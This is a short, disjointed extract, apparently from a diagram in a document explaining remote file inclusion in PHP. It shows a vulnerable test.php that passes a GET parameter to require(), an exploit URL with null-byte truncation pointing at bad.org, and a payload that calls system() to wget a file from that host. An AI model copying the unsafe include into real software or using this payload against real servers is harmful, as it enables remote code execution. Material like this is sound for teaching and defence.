 <?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
bad.txt
bad.org
3
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
php
1
<?php
require($_GET['p'].".php");
?>
test.php
<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>